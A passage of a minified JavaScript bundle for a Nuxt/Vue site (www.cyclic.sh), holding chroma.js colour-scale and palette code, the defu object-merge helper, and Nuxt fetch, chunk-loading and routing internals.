r;o=n?t:d&&d.length>2?j(t)/(d.length-2):v!==m?(t-m)/(v-m):1,o=_(o),n||(o=C(o)),1!==k&&(o=yi(o,k)),o=c[0]+o*(1-c[0]-c[1]),o=Math.min(1,Math.max(0,o));var h=Math.floor(1e4*o);if(x&&w[h])col=w[h];else{if("array"===vi(f))for(var i=0;i<l.length;i++){var p=l[i];if(o<=p){col=f[i];break}if(o>=p&&i===l.length-1){col=f[i];break}if(o>p&&o<l[i+1]){o=(o-p)/(l[i+1]-p),col=gi.interpolate(f[i],f[i+1],o,e);break}}else"function"===vi(f)&&(col=f(o));x&&(w[h]=col)}return col},P=function(){return w={}};O(t);var T=function(t){var e=gi(S(t));return h&&e[h]?e[h]():e};return T.classes=function(t){if(null!=t){if("array"===vi(t))d=t,o=[t[0],t[t.length-1]];else{var e=gi.analyze(o);d=0===t?[e.min,e.max]:gi.limits(e,"e",t)}return T}return d},T.domain=function(t){if(!arguments.length)return o;m=t[0],v=t[t.length-1],l=[];var e=f.length;if(t.length===e&&m!==v)for(var i=0,r=Array.from(t);i<r.length;i+=1){var n=r[i];l.push((n-m)/(v-m))}else{for(var c=0;c<e;c++)l.push(c/(e-1));if(t.length>2){var d=t.map((function(e,i){return i/(t.length-1)})),h=t.map((function(t){return(t-m)/(v-m)}));h.every((function(t,i){return d[i]===t}))||(_=function(t){if(t<=0||t>=1)return t;for(var i=0;t>=h[i+1];)i++;var e=(t-h[i])/(h[i+1]-h[i]);return d[i]+e*(d[i+1]-d[i])})}}return o=[m,v],T},T.mode=function(t){return arguments.length?(e=t,P(),T):e},T.range=function(t,e){return O(t),T},T.out=function(t){return h=t,T},T.spread=function(t){return arguments.length?(n=t,T):n},T.correctLightness=function(t){return null==t&&(t=!0),y=t,P(),C=y?function(t){for(var e=S(0,!0).lab()[0],r=S(1,!0).lab()[0],n=e>r,o=S(t,!0).lab()[0],l=e+(r-e)*t,c=o-l,d=0,f=1,h=20;Math.abs(c)>.01&&h-- >0;)n&&(c*=-1),c<0?(d=t,t+=.5*(f-t)):(f=t,t+=.5*(d-t)),o=S(t,!0).lab()[0],c=o-l;return t}:function(t){return t},T},T.padding=function(p){return null!=p?("number"===vi(p)&&(p=[p,p]),c=p,T):c},T.colors=function(e,r){arguments.length<2&&(r="hex");var n=[];if(0===arguments.length)n=f.slice(0);else if(1===e)n=[T(.5)];else if(e>1){var l=o[0],dd=o[1]-l;n=xi(0,e,!1).map((function(i){return T(l+i/(e-1)*dd)}))}else{t=[];var c=[];if(d&&d.length>2)for(var i=1,h=d.length,m=1<=h;m?i<h:i>h;m?i++:i--)c.push(.5*(d[i-1]+d[i]));else c=o;n=c.map((function(t){return T(t)}))}return gi[r]&&(n=n.map((function(t){return t[r]()}))),n},T.cache=function(t){return null!=t?(x=t,T):x},T.gamma=function(g){return null!=g?(k=g,T):k},T.nodata=function(t){return null!=t?(r=gi(t),T):r},T};function xi(t,e,r){for(var n=[],o=t<e,l=r?o?e+1:e-1:e,i=t;o?i<l:i>l;o?i++:i--)n.push(i);return n}var ki=S,Oi=wi,ji=function(t){for(var e=[1,1],i=1;i<t;i++){for(var r=[1],n=1;n<=e.length;n++)r[n]=(e[n]||0)+e[n-1];e=r}return e},Ci=function(t){var e,r,n,o,l,c,d;if(2===(t=t.map((function(t){return new ki(t)}))).length)e=t.map((function(t){return t.lab()})),l=e[0],c=e[1],o=function(t){var e=[0,1,2].map((function(i){return l[i]+t*(c[i]-l[i])}));return new ki(e,"lab")};else if(3===t.length)r=t.map((function(t){return t.lab()})),l=r[0],c=r[1],d=r[2],o=function(t){var e=[0,1,2].map((function(i){return(1-t)*(1-t)*l[i]+2*(1-t)*t*c[i]+t*t*d[i]}));return new ki(e,"lab")};else if(4===t.length){var f;n=t.map((function(t){return t.lab()})),l=n[0],c=n[1],d=n[2],f=n[3],o=function(t){var e=[0,1,2].map((function(i){return(1-t)*(1-t)*(1-t)*l[i]+3*(1-t)*(1-t)*t*c[i]+3*(1-t)*t*t*d[i]+t*t*t*f[i]}));return new ki(e,"lab")}}else{if(!(t.length>=5))throw new RangeError("No point in running bezier with only one color.");var h,m,v;h=t.map((function(t){return t.lab()})),v=t.length-1,m=ji(v),o=function(t){var u=1-t,e=[0,1,2].map((function(i){return h.reduce((function(e,r,n){return e+m[n]*Math.pow(u,v-n)*Math.pow(t,n)*r[i]}),0)}));return new ki(e,"lab")}}return o},_i=function(t){var e=Ci(t);return e.scale=function(){return Oi(e)},e},Si=T,Pi=function(t,e,r){if(!Pi[r])throw new Error("unknown blend mode "+r);return Pi[r](t,e)},Ti=function(t){return function(e,r){var n=Si(r).rgb(),o=Si(e).rgb();return Si.rgb(t(n,o))}},Di=function(t){return function(e,r){var n=[];return n[0]=t(e[0],r[0]),n[1]=t(e[1],r[1]),n[2]=t(e[2],r[2]),n}},$i=function(a){return a},Ei=function(a,b){return a*b/255},Ai=function(a,b){return a>b?b:a},Fi=function(a,b){return a>b?a:b},Bi=function(a,b){return 255*(1-(1-a/255)*(1-b/255))},zi=function(a,b){return b<128?2*a*b/255:255*(1-2*(1-a/255)*(1-b/255))},Li=function(a,b){return 255*(1-(1-b/255)/(a/255))},Ii=function(a,b){return 255===a||(a=b/255*255/(1-a/255))>255?255:a};Pi.normal=Ti(Di($i)),Pi.multiply=Ti(Di(Ei)),Pi.screen=Ti(Di(Bi)),Pi.overlay=Ti(Di(zi)),Pi.darken=Ti(Di(Ai)),Pi.lighten=Ti(Di(Fi)),Pi.dodge=Ti(Di(Ii)),Pi.burn=Ti(Di(Li));for(var Mi=Pi,Ri=w.type,Ni=w.clip_rgb,Vi=w.TWOPI,Hi=Math.pow,qi=Math.sin,Ui=Math.cos,Gi=T,Wi=function(t,e,r,n,o){void 0===t&&(t=300),void 0===e&&(e=-1.5),void 0===r&&(r=1),void 0===n&&(n=1),void 0===o&&(o=[0,1]);var dl,l=0;"array"===Ri(o)?dl=o[1]-o[0]:(dl=0,o=[o,o]);var c=function(c){var a=Vi*((t+120)/360+e*c),d=Hi(o[0]+dl*c,n),f=(0!==l?r[0]+c*l:r)*d*(1-d)/2,h=Ui(a),m=qi(a);return Gi(Ni([255*(d+f*(-.14861*h+1.78277*m)),255*(d+f*(-.29227*h-.90649*m)),255*(d+f*(1.97294*h)),1]))};return c.start=function(s){return null==s?t:(t=s,c)},c.rotations=function(t){return null==t?e:(e=t,c)},c.gamma=function(g){return null==g?n:(n=g,c)},c.hue=function(t){return null==t?r:("array"===Ri(r=t)?0==(l=r[1]-r[0])&&(r=r[1]):l=0,c)},c.lightness=function(t){return null==t?o:("array"===Ri(t)?(o=t,dl=t[1]-t[0]):(o=[t,t],dl=0),c)},c.scale=function(){return Gi.scale(c)},c.hue(r),c},Yi=S,Zi="0123456789abcdef",Ki=Math.floor,Xi=Math.random,Ji=function(){for(var code="#",i=0;i<6;i++)code+=Zi.charAt(Ki(16*Xi()));return new Yi(code,"hex")},Qi=d,ta=Math.log,ea=Math.pow,ra=Math.floor,na=Math.abs,oa=function(data,t){void 0===t&&(t=null);var e={min:Number.MAX_VALUE,max:-1*Number.MAX_VALUE,sum:0,values:[],count:0};return"object"===Qi(data)&&(data=Object.values(data)),data.forEach((function(r){t&&"object"===Qi(r)&&(r=r[t]),null==r||isNaN(r)||(e.values.push(r),e.sum+=r,r<e.min&&(e.min=r),r>e.max&&(e.max=r),e.count+=1)})),e.domain=[e.min,e.max],e.limits=function(t,r){return ia(e,t,r)},e},ia=function(data,t,e){void 0===t&&(t="equal"),void 0===e&&(e=7),"array"==Qi(data)&&(data=oa(data));var r=data.min,n=data.max,o=data.values.sort((function(a,b){return a-b}));if(1===e)return[r,n];var l=[];if("c"===t.substr(0,1)&&(l.push(r),l.push(n)),"e"===t.substr(0,1)){l.push(r);for(var i=1;i<e;i++)l.push(r+i/e*(n-r));l.push(n)}else if("l"===t.substr(0,1)){if(r<=0)throw new Error("Logarithmic scales are only possible for values > 0");var c=Math.LOG10E*ta(r),d=Math.LOG10E*ta(n);l.push(r);for(var f=1;f<e;f++)l.push(ea(10,c+f/e*(d-c)));l.push(n)}else if("q"===t.substr(0,1)){l.push(r);for(var h=1;h<e;h++){var p=(o.length-1)*h/e,m=ra(p);if(m===p)l.push(o[m]);else{var v=p-m;l.push(o[m]*(1-v)+o[m+1]*v)}}l.push(n)}else if("k"===t.substr(0,1)){var y,w=o.length,x=new Array(w),k=new Array(e),O=!0,j=0,C=null;(C=[]).push(r);for(var _=1;_<e;_++)C.push(r+_/e*(n-r));for(C.push(n);O;){for(var S=0;S<e;S++)k[S]=0;for(var P=0;P<w;P++)for(var T=o[P],D=Number.MAX_VALUE,$=void 0,E=0;E<e;E++){var A=na(C[E]-T);A<D&&(D=A,$=E),k[$]++,x[P]=$}for(var F=new Array(e),B=0;B<e;B++)F[B]=null;for(var z=0;z<w;z++)null===F[y=x[z]]?F[y]=o[z]:F[y]+=o[z];for(var L=0;L<e;L++)F[L]*=1/k[L];O=!1;for(var I=0;I<e;I++)if(F[I]!==C[I]){O=!0;break}C=F,++j>200&&(O=!1)}for(var M={},R=0;R<e;R++)M[R]=[];for(var N=0;N<w;N++)M[y=x[N]].push(o[N]);for(var V=[],H=0;H<e;H++)V.push(M[H][0]),V.push(M[H][M[H].length-1]);V=V.sort((function(a,b){return a-b})),l.push(V[0]);for(var U=1;U<V.length;U+=2){var G=V[U];isNaN(G)||-1!==l.indexOf(G)||l.push(G)}}return l},aa={analyze:oa,limits:ia},sa=S,la=function(a,b){a=new sa(a),b=new sa(b);var t=a.luminance(),e=b.luminance();return t>e?(t+.05)/(e+.05):(e+.05)/(t+.05)},ca=S,ua=Math.sqrt,da=Math.pow,pa=Math.min,fa=Math.max,ha=Math.atan2,ba=Math.abs,ma=Math.cos,ga=Math.sin,va=Math.exp,ya=Math.PI,wa=function(a,b,t,e,r){void 0===t&&(t=1),void 0===e&&(e=1),void 0===r&&(r=1);var n=function(t){return 360*t/(2*ya)},o=function(t){return 2*ya*t/360};a=new ca(a),b=new ca(b);var l=Array.from(a.lab()),c=l[0],d=l[1],f=l[2],h=Array.from(b.lab()),m=h[0],v=h[1],y=h[2],w=(c+m)/2,x=(ua(da(d,2)+da(f,2))+ua(da(v,2)+da(y,2)))/2,k=.5*(1-ua(da(x,7)/(da(x,7)+da(25,7)))),O=d*(1+k),j=v*(1+k),C=ua(da(O,2)+da(f,2)),_=ua(da(j,2)+da(y,2)),S=(C+_)/2,P=n(ha(f,O)),T=n(ha(y,j)),D=P>=0?P:P+360,$=T>=0?T:T+360,E=ba(D-$)>180?(D+$+360)/2:(D+$)/2,A=1-.17*ma(o(E-30))+.24*ma(o(2*E))+.32*ma(o(3*E+6))-.2*ma(o(4*E-63)),F=$-D;F=ba(F)<=180?F:$<=D?F+360:F-360,F=2*ua(C*_)*ga(o(F)/2);var B=m-c,z=_-C,L=1+.015*da(w-50,2)/ua(20+da(w-50,2)),I=1+.045*S,M=1+.015*S*A,R=30*va(-da((E-275)/25,2)),N=-2*ua(da(S,7)/(da(S,7)+da(25,7)))*ga(2*o(R)),V=ua(da(B/(t*L),2)+da(z/(e*I),2)+da(F/(r*M),2)+N*(z/(e*I))*(F/(r*M)));return fa(0,pa(100,V))},xa=S,ka=function(a,b,t){void 0===t&&(t="lab"),a=new xa(a),b=new xa(b);var e=a.get(t),r=b.get(t),n=0;for(var i in e){var o=(e[i]||0)-(r[i]||0);n+=o*o}return Math.sqrt(n)},Oa=S,ja=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];try{return new(Function.prototype.bind.apply(Oa,[null].concat(t))),!0}catch(t){return!1}},Ca=T,_a=wi,Sa={cool:function(){return _a([Ca.hsl(180,1,.9),Ca.hsl(250,.7,.4)])},hot:function(){return _a(["#000","#f00","#ff0","#fff"]).mode("rgb")}},Pa={OrRd:["#fff7ec","#fee8c8","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#b30000","#7f0000"],PuBu:["#fff7fb","#ece7f2","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#045a8d","#023858"],BuPu:["#f7fcfd","#e0ecf4","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#810f7c","#4d004b"],Oranges:["#fff5eb","#fee6ce","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#a63603","#7f2704"],BuGn:["#f7fcfd","#e5f5f9","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#006d2c","#00441b"],YlOrBr:["#ffffe5","#fff7bc","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#993404","#662506"],YlGn:["#ffffe5","#f7fcb9","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#006837","#004529"],Reds:["#fff5f0","#fee0d2","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#a50f15","#67000d"],RdPu:["#fff7f3","#fde0dd","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177","#49006a"],Greens:["#f7fcf5","#e5f5e0","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#006d2c","#00441b"],YlGnBu:["#ffffd9","#edf8b1","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#253494","#081d58"],Purples:["#fcfbfd","#efedf5","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#54278f","#3f007d"],GnBu:["#f7fcf0","#e0f3db","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#0868ac","#084081"],Greys:["#ffffff","#f0f0f0","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525","#000000"],YlOrRd:["#ffffcc","#ffeda0","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#bd0026","#800026"],PuRd:["#f7f4f9","#e7e1ef","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#980043","#67001f"],Blues:["#f7fbff","#deebf7","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#08519c","#08306b"],PuBuGn:["#fff7fb","#ece2f0","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016c59","#014636"],Viridis:["#440154","#482777","#3f4a8a","#31678e","#26838f","#1f9d8a","#6cce5a","#b6de2b","#fee825"],Spectral:["#9e0142","#d53e4f","#f46d43","#fdae61","#fee08b","#ffffbf","#e6f598","#abdda4","#66c2a5","#3288bd","#5e4fa2"],RdYlGn:["#a50026","#d73027","#f46d43","#fdae61","#fee08b","#ffffbf","#d9ef8b","#a6d96a","#66bd63","#1a9850","#006837"],RdBu:["#67001f","#b2182b","#d6604d","#f4a582","#fddbc7","#f7f7f7","#d1e5f0","#92c5de","#4393c3","#2166ac","#053061"],PiYG:["#8e0152","#c51b7d","#de77ae","#f1b6da","#fde0ef","#f7f7f7","#e6f5d0","#b8e186","#7fbc41","#4d9221","#276419"],PRGn:["#40004b","#762a83","#9970ab","#c2a5cf","#e7d4e8","#f7f7f7","#d9f0d3","#a6dba0","#5aae61","#1b7837","#00441b"],RdYlBu:["#a50026","#d73027","#f46d43","#fdae61","#fee090","#ffffbf","#e0f3f8","#abd9e9","#74add1","#4575b4","#313695"],BrBG:["#543005","#8c510a","#bf812d","#dfc27d","#f6e8c3","#f5f5f5","#c7eae5","#80cdc1","#35978f","#01665e","#003c30"],RdGy:["#67001f","#b2182b","#d6604d","#f4a582","#fddbc7","#ffffff","#e0e0e0","#bababa","#878787","#4d4d4d","#1a1a1a"],PuOr:["#7f3b08","#b35806","#e08214","#fdb863","#fee0b6","#f7f7f7","#d8daeb","#b2abd2","#8073ac","#542788","#2d004b"],Set2:["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494","#b3b3b3"],Accent:["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17","#666666"],Set1:["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628","#f781bf","#999999"],Set3:["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69","#fccde5","#d9d9d9","#bc80bd","#ccebc5","#ffed6f"],Dark2:["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d","#666666"],Paired:["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f","#ff7f00","#cab2d6","#6a3d9a","#ffff99","#b15928"],Pastel2:["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc","#cccccc"],Pastel1:["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd","#fddaec","#f2f2f2"]},i=0,Ta=Object.keys(Pa);i<Ta.length;i+=1){var Da=Ta[i];Pa[Da.toLowerCase()]=Pa[Da]}var $a=Pa,Ea=T;return Ea.average=bi,Ea.bezier=_i,Ea.blend=Mi,Ea.cubehelix=Wi,Ea.mix=Ea.interpolate=_o,Ea.random=Ji,Ea.scale=wi,Ea.analyze=aa.analyze,Ea.contrast=la,Ea.deltaE=wa,Ea.distance=ka,Ea.limits=aa.limits,Ea.valid=ja,Ea.scales=Sa,Ea.colors=Zr,Ea.brewer=$a,Ea}()},function(t,e,r){"use strict";(function(t){r.d(e,"a",(function(){return o}));var n=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=void 0!==t&&t&&t.env||{};return e?n[e]||r:n},o=function(){return n("BOOTSTRAP_VUE_NO_WARN")||"production"===n("NODE_ENV")}}).call(this,r(181))},function(t,e,r){"use strict";function n(t){return null!==t&&"object"==typeof t}function o(t,e,r=".",l){if(!n(e))return o(t,{},r,l);const object=Object.assign({},e);for(const e in t){if("__proto__"===e||"constructor"===e)continue;const c=t[e];null!=c&&(l&&l(object,e,c,r)||(Array.isArray(c)&&Array.isArray(object[e])?object[e]=[...c,...object[e]]:n(c)&&n(object[e])?object[e]=o(c,object[e],(r?`${r}.`:"")+e.toString(),l):object[e]=c))}return object}function l(t){return(...e)=>e.reduce(((p,e)=>o(p,e,"",t)),{})}Object.defineProperty(e,"__esModule",{value:!0});const c=l(),d=l(((object,t,e,r)=>{if(void 0!==object[t]&&"function"==typeof e)return object[t]=e(object[t]),!0})),f=l(((object,t,e,r)=>{if(Array.isArray(object[t])&&"function"==typeof e)return object[t]=e(object[t]),!0}));e.createDefu=l,e.default=c,e.defu=c,e.defuArrayFn=f,e.defuFn=d},,,function(t,e,r){"use strict";t.exports=r(444)},function(t,e){},function(t){t.exports=JSON.parse('{"title":"www.cyclic.sh","meta":[{"hid":"charset","charset":"utf-8"},{"hid":"viewport","name":"viewport","content":"width=device-width, initial-scale=1"},{"hid":"mobile-web-app-capable","name":"mobile-web-app-capable","content":"yes"},{"hid":"apple-mobile-web-app-title","name":"apple-mobile-web-app-title","content":"www.cyclic.sh"},{"hid":"og:type","name":"og:type","property":"og:type","content":"website"},{"hid":"og:title","name":"og:title","property":"og:title","content":"www.cyclic.sh"},{"hid":"og:site_name","name":"og:site_name","property":"og:site_name","content":"www.cyclic.sh"}],"link":[{"hid":"shortcut-icon","rel":"shortcut icon","href":"/_nuxt/icons/icon_64x64.4c1992.png"},{"hid":"apple-touch-icon","rel":"apple-touch-icon","href":"/_nuxt/icons/icon_512x512.4c1992.png","sizes":"512x512"},{"rel":"manifest","href":"/_nuxt/manifest.e466ee82.json","hid":"manifest"}],"htmlAttrs":{"lang":"en"}}')},function(t,e,r){"use strict";var n=r(304);function o(t){return null!==t&&"object"===n(t)}function l(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",n=arguments.length>3?arguments[3]:void 0;if(!o(e))return l(t,{},r,n);var c=Object.assign({},e);for(var d in t)if("__proto__"!==d&&"constructor"!==d){var f=t[d];null!==f&&(n&&n(c,d,f,r)||(Array.isArray(f)&&Array.isArray(c[d])?c[d]=c[d].concat(f):o(f)&&o(c[d])?c[d]=l(f,c[d],(r?"".concat(r,"."):"")+d.toString(),n):c[d]=f))}return c}function c(t){return function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];return r.reduce((function(p,e){return l(p,e,"",t)}),{})}}r(14),r(1),r(44);var d=c();d.fn=c((function(t,e,r,n){if(void 0!==t[e]&&"function"==typeof r)return t[e]=r(t[e]),!0})),d.arrayFn=c((function(t,e,r,n){if(Array.isArray(t[e])&&"function"==typeof r)return t[e]=r(t[e]),!0})),d.extend=c,t.exports=d},function(t,e,r){"use strict";var n=r(19),o=(r(54),r(22),r(1),r(46),r(2)),l=r(10),c=window.__NUXT__;function d(){if(!this._hydrated)return this.$fetch()}function f(){if((t=this).$vnode&&t.$vnode.elm&&t.$vnode.elm.dataset&&t.$vnode.elm.dataset.fetchKey){var t;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=c.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var e in data)o.default.set(this.$data,e,data[e])}else h.call(this)}function h(){var t=!1!==this.$options.fetchOnServer;if("function"==typeof this.$options.fetchOnServer&&(t=!1!==this.$options.fetchOnServer.call(this)),t&&!this.$nuxt.isPreview&&this.$nuxt._pagePayload){this._hydrated=!0;var e=this.$options._scopeId||this.$options.name||"",r=Object(l.d)(this.$nuxt._fetchCounters,e);if("function"==typeof this.$options.fetchKey)this._fetchKey=this.$options.fetchKey.call(this,r);else{var n="string"==typeof this.$options.fetchKey?this.$options.fetchKey:e;this._fetchKey=n?n+":"+r(n):String(r(n))}var data=this.$nuxt._pagePayload.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else if(data)for(var c in data)o.default.set(this.$data,c,data[c]);else this.$fetch()}}function m(){var t=this;return this._fetchPromise||(this._fetchPromise=v.call(this).then((function(){delete t._fetchPromise}))),this._fetchPromise}function v(){return y.apply(this,arguments)}function y(){return(y=Object(n.a)(regeneratorRuntime.mark((function t(){var e,r,n,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1,e=null,r=Date.now(),t.prev=6,t.next=9,this.$options.fetch.call(this);case 9:t.next=15;break;case 11:t.prev=11,t.t0=t.catch(6),e=Object(l.p)(t.t0);case 15:if(!((n=this._fetchDelay-(Date.now()-r))>0)){t.next=19;break}return t.next=19,new Promise((function(t){return setTimeout(t,n)}));case 19:this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((function(){return o.$nuxt.nbFetching--}));case 23:case"end":return t.stop()}}),t,this,[[6,11]])})))).apply(this,arguments)}e.a={beforeCreate:function(){Object(l.m)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,o.default.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=m.bind(this),Object(l.a)(this,"created",f),Object(l.a)(this,"beforeMount",d))}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return d}));r(1),r(22),r(46);var n={},o={},l={};function c(t,e){if(n[t])return Promise.resolve(n[t]);if(l[t])return Promise.reject(l[t]);if(o[t])return o[t];var r,c,d=o[t]=new Promise((function(t,e){r=t,c=e}));delete n[t];var f,script=document.createElement("script");script.charset="utf-8",script.timeout=120,script.src=e;var h=new Error,m=script.onerror=script.onload=function(e){if(clearTimeout(f),delete o[t],script.onerror=script.onload=null,n[t])return r(n[t]);var d=e&&("load"===e.type?"missing":e.type),m=e&&e.target&&e.target.src;h.message="Loading chunk "+t+" failed.\n("+d+": "+m+")",h.name="ChunkLoadError",h.type=d,h.request=m,l[t]=h,c(h)};return f=setTimeout((function(){m({type:"timeout",target:script})}),12e4),document.head.appendChild(script),d}function d(){window.__NUXT_JSONP__=function(t,e){n[t]=e},window.__NUXT_JSONP_CACHE__=n,window.__NUXT_IMPORT__=c}},,,,,,,function(t,e,r){(function(t){t.installComponents=function(component,t){var r="function"==typeof component.exports?component.exports.extendOptions:component.options;for(var i in"function"==typeof component.exports&&(r.components=component.exports.options.components),r.components=r.components||{},t)r.components[i]=r.components[i]||t[i];r.functional&&function(component,t){if(component.exports[e])return;component.exports[e]=!0;var r=component.exports.render;component.exports.render=function(e,n){return r(e,Object.assign({},n,{_c:function(e,a,b){return n._c(t[e]||e,a,b)}}))}}(component,r.components)};var e="_functionalComponents"}).call(this,r(66))},function(t,e,r){"use strict";r.r(e),function(t){r(20),r(55),r(5),r(56),r(60);var e=r(32),n=r(19),o=(r(166),r(321),r(334),r(336),r(54),r(22),r(1),r(4),r(3),r(6),r(70),r(104),r(14),r(16),r(11),r(42),r(43),r(46),r(2)),l=r(286),c=r(196),d=r(10),f=r(72),h=r(298),m=r(151),v=r(299);function y(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return w(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==r.return||r.return()}finally{if(c)throw o}}}}function w(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}Object(v.a)(),o.default.__nuxt__fetch__mixin__||(o.default.mixin(h.a),o.default.__nuxt__fetch__mixin__=!0),o.default.component(m.a.name,m.a),o.default.component("NLink",m.a),t.fetch||(t.fetch=l.a);var x,k,O=[],j=window.__NUXT__||{},C=j.config||{};C._app&&(r.p=Object(d.v)(C._app.cdnURL,C._app.assetsPath)),Object.assign(o.default.config,{silent:!0,performance:!1});var _=o.default.config.errorHandler||console.error;function S(t,e,r){for(var n=function(component){var t=function(component,t){if(!component||!component.options||!component.options[t])return{};var option=component.options[t];if("function"==typeof option){for(var e=arguments.length,r=new Array(e>2?e-2:0),n=2;n<e;n++)r[n-2]=arguments[n];return option.apply(void 0,r)}return option}(component,"transition",e,r)||{};return"string"==typeof t?{name:t}:t},o=r?Object(d.h)(r):[],l=Math.max(t.length,o.length),c=[],f=function(i){var e=Object.assign({},n(t[i])),r=Object.assign({},n(o[i]));Object.keys(e).filter((function(t){return void 0!==e[t]&&!t.toLowerCase().includes("leave")})).forEach((function(t){r[t]=e[t]})),c.push(r)},i=0;i<l;i++)f(i);return c}function P(t,e,r){return T.apply(this,arguments)}function T(){return(T=Object(n.a)(regeneratorRuntime.mark((function t(e,r,n){var o,l,c,f,h=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this._routeChanged=Boolean(x.nuxt.err)||r.name!==e.name,this._paramChanged=!this._routeChanged&&r.path!==e.path,this._queryChanged=!this._paramChanged&&r.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(d.j)(e.query,r.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start(),t.prev=5,!this._queryChanged){t.next=12;break}return t.next=9,Object(d.r)(e,(function(t,e){return{Component:t,instance:e}}));case 9:o=t.sent,o.some((function(t){var n=t.Component,o=t.instance,l=n.options.watchQuery;return!0===l||(Array.isArray(l)?l.some((function(t){return h._diffQuery[t]})):"function"==typeof l&&l.apply(o,[e.query,r.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();case 12:n(),t.next=26;break;case 15:if(t.prev=15,t.t0=t.catch(5),l=t.t0||{},c=l.statusCode||l.status||l.response&&l.response.status||500,f=l.message||"",!/^Loading( CSS)? chunk (\d)+ failed\./.test(f)){t.next=23;break}return window.location.reload(!0),t.abrupt("return");case 23:this.error({statusCode:c,message:f}),this.$nuxt.$emit("routeChanged",e,r,l),n();case 26:case"end":return t.stop()}}),t,this,[[5,15]])})))).apply(this,arguments)}function D(t,e){return j.serverRendered&&e&&Object(d.b)(t,e),t._Ctor=t,t}function $(t){return Object(d.e)(t,function(){var t=Object(n.a)(regeneratorRuntime.mark((function t(e,r,n,o,l){var c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof e||e.options){t.next=4;break}return t.next=3,e();case 3:e=t.sent;case 4:return c=D(Object(d.s)(e),j.data?j.data[l]:null),n.components[o]=c,t.abrupt("return",c);case 7:case"end":return t.stop()}}),t)})));return function(e,r,n,o,l){return t.apply(this,arguments)}}())}function E(t,e,r){var n=this,o=[],l=!1;if(void 0!==r&&(o=[],(r=Object(d.s)(r)).options.middleware&&(o=o.concat(r.options.middleware)),t.forEach((function(t){t.options.middleware&&(o=o.concat(t.options.middleware))}))),o=o.map((function(t){return"function"==typeof t?t:("function"!=typeof c.a[t]&&(l=!0,n.error({statusCode:500,message:"Unknown middleware "+t})),c.a[t])})),!l)return Object(d.o)(o,e)}function A(t,e,r){return F.apply(this,arguments)}function F(){return F=Object(n.a)(regeneratorRuntime.mark((function t(e,r,o){var l,c,h,m,v,w,k,j,C,_,P,T,D,$,A,F,B=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){t.next=2;break}return 